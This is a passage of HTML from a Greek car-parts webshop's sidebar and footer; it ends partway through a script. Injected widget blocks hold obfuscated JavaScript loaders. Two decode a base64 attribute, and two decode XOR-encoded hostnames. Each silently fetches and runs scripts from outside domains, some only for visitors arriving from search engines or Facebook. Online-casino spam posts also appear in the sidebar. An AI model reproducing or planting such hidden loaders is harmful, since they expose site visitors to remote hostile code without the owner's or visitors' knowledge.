		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2026 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.6" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.6" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.6" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
